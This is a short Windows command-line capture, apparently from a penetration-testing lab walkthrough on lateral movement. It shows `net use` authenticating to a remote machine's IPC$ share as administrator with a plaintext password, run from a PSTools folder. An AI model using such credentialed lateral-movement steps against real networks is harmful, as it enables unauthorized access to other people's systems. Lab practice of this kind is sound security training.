 F:\横向移动\PSTools>net use \\192.168.52.138 hongrisec@2020 /user:administrator
命令成功完成。
F:\横向移动\PSTools>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.52.138\IPC$ Microsoft Windows Network
命令成功完成。
F:\横向移动\PSTools>